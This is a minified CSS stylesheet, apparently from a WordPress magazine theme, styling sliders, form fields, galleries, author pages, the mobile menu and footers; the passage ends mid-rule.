.post{visibility:hidden}.slick.slick-initialized{height:auto;overflow:visible}.slick.slick-initialized .post{visibility:visible}.slick.slick-initialized .slick-list{opacity:1}.slick.slick-initialized:after{display:none}.slick.dark-pagination .slick-dots li button{border-color:rgba(0,0,0,0.35)}.slick.dark-pagination .slick-dots li.slick-active button{background:#ef2673;border-color:#ef2673}.slick.dark-pagination.bottom-margin{margin-bottom:30px}.slick.dark-pagination.bottom-margin .slick-dots{padding-bottom:0;bottom:-30px;height:15px}.slick.mini-columns .columns{padding:0 2px}.slick.featured-style8{background:#222}.slick.fly-nav .slick-nav{opacity:0}.slick.fly-nav:hover .slick-nav{opacity:1}.slick.post-carousel-style7{margin:0 -1px}.slick.post-carousel-style7 .post{margin:0 1px}.slick.post-carousel-style8 .slick-slide:hover{box-shadow:inset 0 -4px 0 0 #222}.slick.flex .slick-track{display:flex}.slick.flex .slick-slide{height:auto;flex:1}.slick.outset-nav{padding:0 50px}.slick.outset-nav.featured-style-carousel{background:#f4f4f4;height:100%}.slick.outset-nav.post-carousel-style5 .slick-nav{height:100%}.slick.outset-nav .slick-nav{border:0;top:0;margin:0;width:50px;visibility:visible}.slick.outset-nav .slick-nav svg{fill:#222}.slick.outset-nav .slick-nav.slick-prev{left:0;padding-left:15px;justify-content:flex-start}.slick.outset-nav .slick-nav.slick-next{right:0;padding-right:15px;justify-content:flex-end}.slick:not(.outset-nav) svg{margin:0 auto}.slick-slider{position:relative;display:block;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-touch-callout:none;-moz-user-select:-moz-none;-ms-user-select:none;-webkit-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0;opacity:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-moz-transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;left:0;top:0;display:block;will-change:transform}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;position:relative;height:100%;min-height:1px;display:none}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:block;width:100%}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-nav{display:flex;align-items:center;justify-content:center;visibility:hidden;position:absolute;top:50%;background:transparent;border:1px solid rgba(255,255,255,0.2);width:46px;height:46px;line-height:1;margin-top:-23px;outline:0;color:#fff;font-size:20px;padding:0;cursor:pointer;z-index:10}.slick-nav.slick-prev{left:40px}.slick-nav.slick-next{right:40px}.slick-nav svg{width:10px;fill:#fff;stroke-width:0}.slick-nav:hover{border-color:#fff;background:#fff;color:#ef2673}.slick-nav:hover svg{fill:#222}@media only screen and (min-width: 40.063em){.slick-nav{visibility:visible}}.slick-dots{position:absolute;bottom:5%;text-align:center;width:100%}.featured-style3 .slick-dots{bottom:0}@media only screen and (min-width: 40.063em){.featured-style3 .slick-dots{bottom:40px}}.featured-style2 .slick-dots{bottom:auto;top:5%}.featured-style5 .slick-dots{bottom:10px}.slick-dots li{display:inline-block !important;margin:0 !important;padding:0 !important;border:0 !important}.slick-dots li button{display:block;width:10px;height:10px;background:transparent;border:1px solid #fff;border-radius:5px;margin:0 2px;text-indent:-9999px;padding:0;outline:0;cursor:pointer}.slick-dots li.slick-active button{background:#fff}.featured-style9 .slick-dots{position:static}.slick[data-center="true"] .slick-list{padding:0 15px}@media only screen and (min-width: 40.063em){.slick[data-center="true"] .slick-list{padding:0 30px}}@media only screen and (min-width: 64.063em){.slick[data-center="true"] .slick-list{padding:0 50px}}form{margin:0}form fieldset{padding:0;margin:0;border:0}input[type="text"],input[type="password"],input[type="date"],input[type="datetime"],input[type="email"],input[type="number"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"],textarea{border:0;padding:13px 15px;margin:0 0 20px;color:#222;font-size:12px;max-width:100%;outline:0;height:40px;background:#fff;border:1px solid #f2f2f2;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;-moz-appearance:none;-webkit-appearance:none}input[type="text"].parsley-error,input[type="text"].wpcf7-not-valid,input[type="password"].parsley-error,input[type="password"].wpcf7-not-valid,input[type="date"].parsley-error,input[type="date"].wpcf7-not-valid,input[type="datetime"].parsley-error,input[type="datetime"].wpcf7-not-valid,input[type="email"].parsley-error,input[type="email"].wpcf7-not-valid,input[type="number"].parsley-error,input[type="number"].wpcf7-not-valid,input[type="search"].parsley-error,input[type="search"].wpcf7-not-valid,input[type="tel"].parsley-error,input[type="tel"].wpcf7-not-valid,input[type="time"].parsley-error,input[type="time"].wpcf7-not-valid,input[type="url"].parsley-error,input[type="url"].wpcf7-not-valid,textarea.parsley-error,textarea.wpcf7-not-valid{-moz-box-shadow:0 0 3px #cb2027;-webkit-box-shadow:0 0 3px #cb2027;box-shadow:0 0 3px #cb2027}input[type="text"].full,.form-row input[type="text"],input[type="password"].full,.form-row input[type="password"],input[type="date"].full,.form-row input[type="date"],input[type="datetime"].full,.form-row input[type="datetime"],input[type="email"].full,.form-row input[type="email"],input[type="number"].full,.form-row input[type="number"],input[type="search"].full,.form-row input[type="search"],input[type="tel"].full,.form-row input[type="tel"],input[type="time"].full,.form-row input[type="time"],input[type="url"].full,.form-row input[type="url"],textarea.full,.form-row textarea{width:100%}input[type="text"].small,input[type="password"].small,input[type="date"].small,input[type="datetime"].small,input[type="email"].small,input[type="number"].small,input[type="search"].small,input[type="tel"].small,input[type="time"].small,input[type="url"].small,textarea.small{padding:11px 13px}input[type="text"]:-moz-placeholder,input[type="password"]:-moz-placeholder,input[type="date"]:-moz-placeholder,input[type="datetime"]:-moz-placeholder,input[type="email"]:-moz-placeholder,input[type="number"]:-moz-placeholder,input[type="search"]:-moz-placeholder,input[type="tel"]:-moz-placeholder,input[type="time"]:-moz-placeholder,input[type="url"]:-moz-placeholder,textarea:-moz-placeholder{color:#767676}input[type="text"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="date"]::-moz-placeholder,input[type="datetime"]::-moz-placeholder,input[type="email"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="time"]::-moz-placeholder,input[type="url"]::-moz-placeholder,textarea::-moz-placeholder{color:#767676}input[type="text"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="date"]:-ms-input-placeholder,input[type="datetime"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,input[type="time"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#767676}input[type="text"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="date"]::-webkit-input-placeholder,input[type="datetime"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,input[type="time"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#767676}input[type="text"]:focus,input[type="password"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="time"]:focus,input[type="url"]:focus,textarea:focus{border:1px solid #737373;background:#fff}.dark input[type="text"],.dark input[type="password"],.dark input[type="date"],.dark input[type="datetime"],.dark input[type="email"],.dark input[type="number"],.dark input[type="search"],.dark input[type="tel"],.dark input[type="time"],.dark input[type="url"],.dark textarea{background:rgba(255,255,255,0.08);color:#fff;border:0}.dark input[type="text"]:-moz-placeholder,.dark input[type="password"]:-moz-placeholder,.dark input[type="date"]:-moz-placeholder,.dark input[type="datetime"]:-moz-placeholder,.dark input[type="email"]:-moz-placeholder,.dark input[type="number"]:-moz-placeholder,.dark input[type="search"]:-moz-placeholder,.dark input[type="tel"]:-moz-placeholder,.dark input[type="time"]:-moz-placeholder,.dark input[type="url"]:-moz-placeholder,.dark textarea:-moz-placeholder{color:#565656}.dark input[type="text"]::-moz-placeholder,.dark input[type="password"]::-moz-placeholder,.dark input[type="date"]::-moz-placeholder,.dark input[type="datetime"]::-moz-placeholder,.dark input[type="email"]::-moz-placeholder,.dark input[type="number"]::-moz-placeholder,.dark input[type="search"]::-moz-placeholder,.dark input[type="tel"]::-moz-placeholder,.dark input[type="time"]::-moz-placeholder,.dark input[type="url"]::-moz-placeholder,.dark textarea::-moz-placeholder{color:#565656}.dark input[type="text"]:-ms-input-placeholder,.dark input[type="password"]:-ms-input-placeholder,.dark input[type="date"]:-ms-input-placeholder,.dark input[type="datetime"]:-ms-input-placeholder,.dark input[type="email"]:-ms-input-placeholder,.dark input[type="number"]:-ms-input-placeholder,.dark input[type="search"]:-ms-input-placeholder,.dark input[type="tel"]:-ms-input-placeholder,.dark input[type="time"]:-ms-input-placeholder,.dark input[type="url"]:-ms-input-placeholder,.dark textarea:-ms-input-placeholder{color:#565656}.dark input[type="text"]::-webkit-input-placeholder,.dark input[type="password"]::-webkit-input-placeholder,.dark input[type="date"]::-webkit-input-placeholder,.dark input[type="datetime"]::-webkit-input-placeholder,.dark input[type="email"]::-webkit-input-placeholder,.dark input[type="number"]::-webkit-input-placeholder,.dark input[type="search"]::-webkit-input-placeholder,.dark input[type="tel"]::-webkit-input-placeholder,.dark input[type="time"]::-webkit-input-placeholder,.dark input[type="url"]::-webkit-input-placeholder,.dark textarea::-webkit-input-placeholder{color:#565656}.wpcf7-response-output{padding:18px 22px !important;font-size:12px;text-transform:uppercase;text-align:center}.parsley-error-list,.wpcf7-not-valid-tip,.screen-reader-response{display:none !important}.wpcf7-form-control-wrap{width:100%}.wpcf7-response-output{float:left;width:100%}label{display:block;clear:left;font-size:12px;color:#222;margin:0 0 10px;line-height:12px;font-weight:400;text-transform:uppercase}label abbr{text-decoration:none;border:0;vertical-align:super;font-size:10px}textarea{height:auto;min-height:162px;resize:none;overflow:auto}.wpcf7-form textarea{min-height:200px}.select-wrapper{position:relative;display:inline-block;margin-bottom:15px;outline:0;min-width:170px;border:1px solid #eaeaea;color:#222}.select-wrapper:after{content:' ';background:transparent url([data-uri]) no-repeat;display:block;width:12px;height:7px;position:absolute;top:20px;right:15px;line-height:1}.rtl .select-wrapper select{padding:0 17px 0 34px}.rtl .select-wrapper:after{right:auto;left:15px}.select-wrapper select{display:block;font-size:14px;font-weight:400;height:46px;padding:0 34px 0 17px;border:0;background:#fff;color:#222;outline:0;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-appearance:none;-webkit-appearance:none;cursor:pointer;text-indent:0.01px;text-overflow:'';-moz-appearance:radio-container}.shipping-calculator-form .select-wrapper{width:100%}@-moz-document url-prefix(){.select-wrapper:after{display:none}}@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none){.select-wrapper:after{display:none}}.custom_check{position:absolute;top:0;left:0;visibility:hidden}.custom_check+.custom_label{display:block !important;float:left;font-size:14px;margin:0;padding:0 0 0 30px;min-height:16px;line-height:16px;position:relative;text-transform:none}.custom_check+.custom_label:before{content:"";display:block;width:16px;height:16px;border:1px solid #e8e8e8;position:absolute;background:#fff;top:0;left:0}.custom_check+.custom_label:hover:before{border-color:#ef2673}.custom_check+.custom_label:after{content:'';width:10px;height:10px;background:#ef2673;position:absolute;top:3px;left:3px;opacity:0}.custom_check:checked+.custom_label:after{opacity:1}input[type="radio"].custom_check+.custom_label:before,input[type="radio"].custom_check+.custom_label:after{border-radius:8px}.form-row.woocommerce-invalid-required-field .select2-container .select2-choice{border-color:#e76049}.select2-container{margin-bottom:25px;clear:left}.select2-container .select2-choice{background:#fff;border:1px solid #eee;height:45px !important;line-height:45px !important;padding-left:18px;font-size:12px;text-transform:uppercase;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.select2-container .select2-choice span{height:43px;line-height:45px;text-transform:uppercase}.select2-container .select2-choice div b{background-position:0 9px !important}.select2-container.select2-dropdown-open .select2-choice{background:#fff;border:1px solid rgba(0,0,0,0.1)}.select2-container.select2-dropdown-open .select2-choice div b{background-position:-18px 9px !important}.select2-search{padding:0 16px 10px 16px}.select2-drop{border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;border-color:rgba(0,0,0,0.1)}.rtl .select2-drop{left:auto;right:-9999px}.select2-drop.select2-drop-active{border-color:rgba(0,0,0,0.1)}.select2-drop.select2-drop-active.select2-drop-above{border-top-color:rgba(0,0,0,0.1)}.select2-drop .select2-search input{background:#fff !important;margin-bottom:5px}.select2-drop .select2-results{background:#fff;font-size:12px;padding:4px 12px}.select2-drop .select2-results .select2-highlighted{background:#fafafa;border-radius:0}.select2-drop .select2-results li{margin:0;text-transform:uppercase}.select2-container-single .select2-search input[type=text]{background:#fff !important}.no-result h4{text-transform:uppercase;margin-bottom:40px}.wp-caption,.wp-caption-text,.sticky,.gallery-caption,.alignright,.alignleft,.aligncenter,.bypostauthor{color:inherit}.alignright{float:none;margin:6px 0}@media only screen and (min-width: 40.063em){.alignright{float:right;margin:6px 0 6px 50px}}.alignleft{float:none;margin:6px 0}@media only screen and (min-width: 40.063em){.alignleft{float:left;margin:6px 50px 6px 0}}.alignright img,.alignleft img,.aligncenter img{width:100%;max-width:100%}img.center{margin:0 auto;display:block}img.full{width:100%}.aligncenter{display:block;margin:0 auto}.wp-caption{position:relative;max-width:100%}.wp-caption .wp-caption-text{display:block;margin:0;font-weight:400;font-size:13px;line-height:18px;color:#767676;padding:13px 0 26px}.gallery{display:block;margin:0 auto;float:left;clear:both}.gallery.gallery-columns-2 .gallery-item{width:50%}.gallery.gallery-columns-3 .gallery-item{width:33%}.gallery.gallery-columns-4 .gallery-item{width:25%}.gallery.gallery-columns-5 .gallery-item{width:20%}.gallery .gallery-item{display:inline-block;width:100%;padding:0 1px 1px 0;margin:0;-moz-transition:opacity .2s cubic-bezier(0.165, 0.84, 0.44, 1);-o-transition:opacity .2s cubic-bezier(0.165, 0.84, 0.44, 1);-webkit-transition:opacity .2s cubic-bezier(0.165, 0.84, 0.44, 1);transition:opacity .2s cubic-bezier(0.165, 0.84, 0.44, 1)}.gallery .gallery-item:hover{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80);opacity:.8}.gallery .gallery-item img{width:100%;max-width:100%}.gallery .gallery-item a{line-height:0;display:block;width:100%}.gallery .gallery-item .gallery-icon{margin:0}.gallery .gallery-item .gallery-caption{display:none}.more-link{display:inline-block;font-weight:600;color:#222;text-transform:uppercase;font-size:11px;text-align:center}.more-link:after{content:'›';display:inline-block;margin-left:7px}[class^="tag-link"]{display:inline-block;background:#f4f4f4;color:#8e8e8e;font-size:10px;padding:9px 12px;margin:0 0px 4px 0;line-height:1;text-transform:uppercase;font-weight:400;border:0}[class^="tag-link"]:hover{background:#ef2673;color:#fff}.searchform{margin:0}.searchform fieldset{position:relative;border:0}.searchform fieldset input{margin-bottom:0}.authorpage{padding:40px 0;border-bottom:1px solid #f2f2f2;margin-bottom:50px}.authorpage.author_grid{padding:0 20px;border:0}.authorpage.author_grid .avatar{display:block;margin:0 auto 30px auto}@media only screen and (min-width: 40.063em){.authorpage.author_grid .avatar{float:none;margin:0 auto 30px auto}}.authorpage.author_grid .author-content{padding:0;text-align:center}@media only screen and (min-width: 40.063em){.authorpage.author_grid .author-content{padding-left:0}}@media only screen and (min-width: 64.063em){.authorpage.author_grid .author-content{padding-left:0}}@media only screen and (min-width: 75em){.authorpage.author_grid .author-content{padding-left:0}}.authorpage.author_grid .author-content h5{font-size:20px}.authorpage.author_grid .author-content h4{font-size:16px}.authorpage.author_grid .author-content p{font-size:11px;line-height:14px}.author-information .authorpage{border:0;padding:0;margin:0}@media only screen and (min-width: 40.063em){.author-information .authorpage .author-content{padding-left:84px;text-align:left}}@media only screen and (min-width: 64.063em){.author-information .authorpage .author-content{padding-left:104px}}@media only screen and (min-width: 75em){.author-information .authorpage .author-content{padding-left:144px}}.author-information .authorpage .author-content h5{font-size:18px;margin-bottom:3px}.author-information .authorpage .author-content h4{font-size:14px}.author-information .authorpage .author-content p{font-size:11px;margin-bottom:10px}.author-information .authorpage .avatar{width:54px;border-radius:27px}@media only screen and (min-width: 40.063em){.author-information .authorpage .avatar{float:left;margin:0}}@media only screen and (min-width: 64.063em){.author-information .authorpage .avatar{width:74px;border-radius:37px}}@media only screen and (min-width: 75em){.author-information .authorpage .avatar{width:114px;border-radius:57px}}.authorpage .author-content{padding:0;text-align:center}@media only screen and (min-width: 40.063em){.authorpage .author-content{padding-left:104px;text-align:left}}@media only screen and (min-width: 64.063em){.authorpage .author-content{padding-left:144px}}@media only screen and (min-width: 75em){.authorpage .author-content{padding-left:204px}}.authorpage .author-content h5{font-size:48px;line-height:1;margin:3px 0 0 0;color:#222;font-weight:600;text-transform:uppercase}.authorpage .author-content h5 a{color:#222}.authorpage .author-content h4{font-size:24px;line-height:1;font-weight:400;color:#767676;margin:0 0 10px;text-transform:uppercase}.authorpage .author-content p{font-size:12px;line-height:18px;color:#767676;text-transform:uppercase}.authorpage .author-content .boxed-icon{width:32px;height:28px;line-height:28px}.authorpage .avatar{display:block;width:84px;margin:0 auto 30px auto;border-radius:42px}@media only screen and (min-width: 40.063em){.authorpage .avatar{float:left;margin:0}}@media only screen and (min-width: 64.063em){.authorpage .avatar{width:114px;border-radius:57px}}@media only screen and (min-width: 75em){.authorpage .avatar{width:164px;border-radius:82px}}.post-gallery-lightbox .mfp-content{height:100vh;max-height:100vh;overflow:scroll}@media only screen and (min-width: 40.063em){.post-gallery-lightbox .mfp-content{overflow:hidden}}.post-gallery-lightbox .mfp-arrow{display:none}.post-gallery-content{height:100%;padding-top:110px}.post-gallery-content .lightbox-header{background:#fff;padding:10px 15px;height:110px;position:absolute;top:0;left:0;width:100%}@media only screen and (min-width: 40.063em){.post-gallery-content .lightbox-header{padding:10px 20px}}@media only screen and (min-width: 64.063em){.post-gallery-content .lightbox-header{padding:10px 30px}}.post-gallery-content .lightbox-header .logolink{display:block;line-height:90px}.post-gallery-content .lightbox-header .logolink .logoimg{max-height:40px}.post-gallery-content .lightbox-header .lightbox-close{display:block;font-size:12px;font-weight:600;text-transform:uppercase;border:0;outline:0;background:none;cursor:pointer}.post-gallery-content .lightbox-header .lightbox-close span{display:inline-block;margin-right:15px;font-size:20px;font-weight:400;vertical-align:middle}.post-gallery-content .lightbox-header .columns{display:flex;align-items:center}.post-gallery-content .lightbox-header .columns.center-column{justify-content:center}.post-gallery-content .lightbox-header .columns.close-column{justify-content:flex-end}.post-gallery-content .row{height:100%}.post-gallery-content .row .columns{height:auto}@media only screen and (min-width: 40.063em){.post-gallery-content .row .columns{height:100%}}.post-gallery-content .row .columns .arrow{display:inline-flex;width:48px;height:48px;border-radius:24px;justify-content:center;align-items:center;font-size:24px;background:rgba(51,51,51,0.7);color:rgba(255,255,255,0.4)}.post-gallery-content .row .columns .arrow:hover{background:#ef2673;color:#fff}.post-gallery-content .row .columns .arrow.prev{margin-right:5px}.post-gallery-content .row .columns .arrow.prev .fa{margin-right:2px}.post-gallery-content .row .columns .arrow.next .fa{margin-left:2px}.post-gallery-content .row .columns .arrow+span{color:#767676;font-size:13px;margin-left:15px}.post-gallery-content .row .columns .arrow+span em{display:inline-flex;margin-right:4px;color:#d5d5d5;font-style:normal;font-weight:600}.post-gallery-content .row .columns.image{padding:0;display:flex;justify-content:center;align-items:center}@media only screen and (min-width: 40.063em){.post-gallery-content .row .columns.image{padding:25px}}@media only screen and (min-width: 64.063em){.post-gallery-content .row .columns.image{padding:35px}}@media only screen and (min-width: 75em){.post-gallery-content .row .columns.image{padding:50px}}.post-gallery-content .row .columns.image .attachment-full{max-height:100%;width:auto}.post-gallery-content .row .columns.image .arrow{display:flex;position:absolute;top:50%;margin-top:-29px}.post-gallery-content .row .columns.image .arrow.prev{left:15px}.post-gallery-content .row .columns.image .arrow.next{right:15px}@media only screen and (min-width: 40.063em){.post-gallery-content .row .columns.image .arrow{display:none}}.post-gallery-content .row .columns.image-text{background:#1d1d1d;padding:15px 15px}@media only screen and (min-width: 40.063em){.post-gallery-content .row .columns.image-text{padding:25px;overflow-x:hidden;overflow-y:scroll}}@media only screen and (min-width: 64.063em){.post-gallery-content .row .columns.image-text{padding:35px}}@media only screen and (min-width: 75em){.post-gallery-content .row .columns.image-text{padding:50px}}.post-gallery-content .row .columns.image-text .meta{display:none;align-items:center}@media only screen and (min-width: 40.063em){.post-gallery-content .row .columns.image-text .meta{display:inline-flex}}.post-gallery-content .row .columns.image-text h5{color:#fff;font-weight:600;font-size:18px;margin:15px 0}@media only screen and (min-width: 40.063em){.post-gallery-content .row .columns.image-text h5{margin:40px 0 15px}}.post-gallery-content .row .columns.image-text h6{color:#fff}.post-gallery-content .row .columns.image-text p{font-size:14px;color:#cfcfcf}.post-gallery-content .row .columns.image-text small{font-size:12px;color:#767676}.mobile-toggle{display:inline-block;width:30px;height:30px;vertical-align:middle;position:relative;-moz-transition:none 1s;-o-transition:none 1s;-webkit-transition:none 1s;transition:none 1s}.mobile-toggle div{width:30px;height:30px;position:relative}.mobile-toggle span{display:block;position:absolute;width:22px;height:3px;background:#ef2673;content:" ";left:4px;border-radius:2px}.mobile-toggle span:nth-child(1){top:8px}.mobile-toggle span:nth-child(2){top:13px}.mobile-toggle span:nth-child(3){top:18px}.mobile-toggle.small span{width:18px;height:2px}.mobile-toggle.small span:nth-child(1){top:9px}.mobile-toggle.small span:nth-child(2){top:14px}.mobile-toggle.small span:nth-child(3){top:19px}#mobile-menu{position:fixed;top:0;height:100%;z-index:99;padding:20px 10px 20px 20px;width:320px;background:#fff;overflow:hidden;left:0;-moz-transform:translate3d(-320px, 0, 0);-webkit-transform:translate3d(-320px, 0, 0);transform:translate3d(-320px, 0, 0)}@media only screen and (min-width: 40.063em){#mobile-menu{padding:30px 20px 30px 30px}}.no-csstransforms3d #mobile-menu{left:-320px}.touch #mobile-menu{overflow-x:hidden !important;overflow-y:scroll !important;-ms-overflow-style:-ms-autohiding-scrollbar !important;-webkit-overflow-scrolling:touch !important}@media only screen and (max-width: 40.063em){#mobile-menu{width:280px;left:0;-moz-transform:translate3d(-280px, 0, 0);-webkit-transform:translate3d(-280px, 0, 0);transform:translate3d(-280px, 0, 0)}.no-csstransforms3d #mobile-menu{left:-280px}}#mobile-menu .custom_scroll{padding-right:10px}#mobile-menu .custom_scroll>div{right:10px}.open-menu #mobile-menu{visibility:visible;-moz-transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.no-csstransforms3d .open-menu #mobile-menu{left:0}#mobile-menu .close{position:absolute;top:0;right:0;display:block;width:20px;height:20px;line-height:20px;text-align:center;background:#222;color:#fff}.rtl #mobile-menu .close{right:auto;left:0}@media only screen and (min-width: 40.063em){#mobile-menu .close{width:30px;height:30px;line-height:30px}}#mobile-menu .logoimg{max-width:160px;margin-bottom:30px}.thb-mobile-menu{list-style:none;padding:0;margin:0 0 30px;clear:left;position:relative}.thb-mobile-menu li{border-bottom:1px solid #e7e7e7}.thb-mobile-menu li.menu-item-has-children{position:relative}.thb-mobile-menu li span{display:block;position:absolute;width:23px;height:23px;text-align:center;line-height:21px;font-size:14px;border:1px solid #e7e7e7;cursor:pointer;right:0;top:10px}.rtl .thb-mobile-menu li span{right:auto;left:0}.thb-mobile-menu li a{display:block;line-height:44px;font-size:16px;font-weight:600;color:#222;position:relative}.thb-mobile-menu li a.active{color:#ef2673}.thb-mobile-menu li a.active+span{-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.thb-mobile-menu li:last-child{border:0}.thb-mobile-menu .sub-menu{display:none;list-style:none;margin:0;border-top:1px solid #e7e7e7;padding:5px 0 5px 20px}.thb-mobile-menu .sub-menu li a{font-size:12px;line-height:35px;color:#595959}.thb-mobile-menu .sub-menu span{width:21px;height:21px;line-height:19px;top:7px}.rtl .thb-mobile-menu .sub-menu{padding:5px 20px 5px 0}.thb-mobile-menu-secondary{list-style:none;padding:0;margin:0 0 30px;clear:left;position:relative}.thb-mobile-menu-secondary li a{display:block;line-height:24px;font-size:14px;font-weight:400;color:rgba(34,34,34,0.8);position:relative}.thb-mobile-menu-secondary li a:hover{color:#ef2673}.menu-footer p{font-size:11px;line-break:16px;color:#767676}#footer{border-top:1px solid rgba(0,0,0,0.1)}#footer .row{display:flex;align-items:stretch;flex-wrap:wrap;padding:0 15px;flex:1}#footer .row:before,#footer .row:after{display:none !important}#footer .row.no-padding{padding:0}#footer .row.center-align .columns{align-items:center;justify-content:center}#footer .row .columns{padding:0;display:flex;flex-direction:column}#footer .row .columns+.columns{border-top:1px solid rgba(0,0,0,0.1)}@media only screen and (min-width: 40.063em){#footer .row .columns+.columns{border-top:0;border-left:1px solid rgba(0,0,0,0.1)}}#footer.dark{background:#0e0e0e;color:#fff;border-top:0}#footer.dark h1,#footer.dark h2,#footer.dark h3,#footer.dark h4,#footer.dark h5,#footer.dark h6{color:#fff}#footer.dark .widget strong{color:#fff}#footer.dark .widget ul.menu li a,#footer.dark .widget ul li a{color:#fff}#footer.dark [class^="tag-link"]:not(:hover){background:rgba(255,255,255,0.08)}#footer.dark .columns{padding:0;display:flex;flex-direction:column}#footer.dark .columns+.columns{border-top-color:rgba(255,255,255,0.08)}@media only screen and (min-width: 40.063em){#footer.dark .columns+.columns{border-left-color:rgba(255,255,255,0.08)}}#footer.dark .post .post-title a:not(:hover){color:#fff}#footer.dark ul.menu .sub-menu{border-top-color:rgba(255,255,255,0.08)}#footer.dark .slick.dark-pagination .slick-dots li.slick-active button{border-color:#ef2673}#footer.dark .slick.dark-pagination .slick-dots li button{border-color:rgba(255,255,255,0.2)}#footer.no-borders .row .columns+.columns{border:0}@media only screen and (min-width: 40.063em){#footer.no-borders .row .columns+.columns{border:0}}#footer.left-align-text .widget{text-align:left}#footer p{font-size:13px}#footer .widget{border:0;padding:30px 15px;text-align:center}@media only screen and (min-width: 40.063em){#footer .widget{padding:40px}}#footer .widget.style1>strong{font-size:11px;top:0;margin-bottom:20px}#footer .widget.style1>strong span{background:transparent;color:#222}#footer .widget.style3>strong{text-align:left;border:0;height:auto}#footer .widget.style3>strong span{padding:0}#footer .widget.style5>strong span{text-align:center;border-bottom-color:rgba(255,255,255,0.08)}#footer .widget ul.menu li a{font-size:10px;color:#878787;text-transform:uppercase}#footer .widget ul.menu li .submenu{border:0;padding:0;margin:0}#footer .widget.widget_latestimages,#footer .widget.widget_sharedimages{text-align:left}#footer.style2,#footer.style3,#footer.style4{padding:60px 0 100px}#footer.style2 .logolink,#footer.style3 .logolink,#footer.style4 .logolink{display:inline-block;margin-bottom:35px}#footer.style2 .logolink img,#footer.style3 .logolink img,#footer.style4 .logolink img{display:inline-block;max-height:40px}#footer.style2 .menu,#footer.style3 .menu,#footer.style4 .menu{list-style:none;margin:0 0 15px;padding:0}#footer.style2 .menu li,#footer.style3 .menu li,#footer.style4 .menu li{display:block;font-size:12px;font-weight:600;text-transform:uppercase;margin-bottom:10px}@media only screen and (min-width: 40.063em){#footer.style2 .menu li,#footer.style3 .menu li,#footer.style4 .menu li{display:inline-block;margin:0 9px}}#footer.style2 p,#footer.style3 p,#footer.style4 p{font-size:10px;color:rgba(34,34,34,0.6);text-transform:uppercase}#footer.style3{padding:30px 0 70px;border-top:1px solid rgba(0,0,0,0.1);text-align:center}#footer.style3 .row .columns{flex-direction:row;align-items:center}#footer.style3 .text-center{justify-content:center}@media only screen and (min-width: 64.063em){#footer.style3 .logo-section{justify-content:flex-start}}#footer.style3 .social-section{text-align:right}@media only screen and (min-width: 64.063em){#footer.style3 .social-section{justify-content:flex-end}}#footer.style3 .social-section a{padding:0 5px;text-align:center;display:inline-block}#footer.style3 .social-section a:last-of-type{padding-right:0}@media only screen and (min-width: 64.063em){#footer.style3 .social-section a{text-align:right}}#footer.style3 .menu a{color:#222}#footer.style3 .logolink img{max-height:20px}#footer.style3 .logolink,#footer.style3 .menu{line-height:1}@media only screen and (min-width: 64.063em){#footer.style3 .logolink,#footer.style3 .menu{margin:0}}#footer.style3.dark .menu a,#footer.style3.dark .social-section a:not(:hover){color:#fff}#footer.style4{text-align:center;padding:60px 0}#footer.style4 .social-section a{padding:0 5px;text-align:center;display:inline-block}#footer.style4.dark .menu a,#footer.style4.dark .social-section a:not(:hover){color:#fff}#subfooter{border-top:1px solid rgba(0,0,0,0.1);padding:30px 0;color:#6a6a6a;font-weight:400;text-align:center}#subfooter p{font-size:10px}#subfooter a{display:inline-block;margin:0 10px;font-size:10px}#subfooter a.icon-1x{font-size:16px}#subfooter .menu{list-style:none;margin:0;padding:0}#subfooter .menu li{display:inline-block;text-transform:uppercase}#subfooter .menu li a{color:#222;font-size:12px}#subfooter.dark{background:#0e0e0e;color:#ccc;border-top-color:rgba(255,255,255,0.1)}#subfooter.dark .menu li a{color:#fff}#subfooter.dark a.social:not(:hover){color:#fff}.social_bar{padding:30px 0 20px;background:#feeeee;color:#222}@media only screen and (min-width: 40.063em){.social_bar{padding:60px 0 50px}}.social_bar ul{list-style:none;margin-bottom:0}.social_bar ul li{text-transform:uppercase;font-size:12px;font-weight:600;text-align:center;margin-bottom:10px}.social_bar ul li .fa{font-size:20px;margin-right:15px}.social_bar ul li 